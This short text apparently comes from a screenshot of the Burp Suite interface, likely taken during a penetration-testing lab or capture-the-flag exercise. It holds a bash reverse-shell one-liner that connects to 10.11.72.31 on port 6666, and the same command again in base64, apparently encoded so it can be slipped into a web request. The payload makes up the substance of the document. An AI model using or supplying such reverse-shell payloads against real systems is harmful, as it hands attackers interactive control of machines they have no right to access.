 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
/bin/bash -i >& /dev/tcp/10.11.72.31/6666 0>&1
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjExLjcyLjMxLzY2NjYgMD4mMQ==